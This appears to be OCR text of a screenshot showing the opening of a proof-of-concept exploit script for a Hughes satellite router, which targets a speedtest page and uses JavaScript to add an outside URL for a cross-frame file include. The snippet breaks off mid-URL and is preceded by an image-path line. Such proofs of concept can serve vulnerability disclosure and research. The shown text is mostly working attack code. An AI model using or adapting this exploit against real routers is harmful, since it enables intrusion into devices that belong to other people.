
snippet:///XFSRFI

//

// Hughes Satellite Router RFI/XFS PoC 
Exploit

// by lqwrm 2022

//

//URL 
http://TARGET/fs/dynaform/speedtest.html

//Reload target

//window.location.reload()

console.log("Loading Broadband 
Satellite Browsing Test");

//Add cross-frame file include (http 
only)

AddURLtoList("http://www.zeroscience.mk/pente